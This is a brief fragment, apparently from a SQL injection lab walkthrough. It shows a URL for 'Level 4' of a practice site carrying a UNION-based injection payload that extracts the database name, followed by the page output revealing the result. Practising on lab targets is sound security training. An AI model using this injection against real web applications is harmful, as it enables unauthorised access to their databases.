 sqli.lab/n1c3_leVEl4.php?id=' union select 1,2,(select database());-- -
Level 4
> This is a nice little blog, you
Select an article :
1 2 3
2
database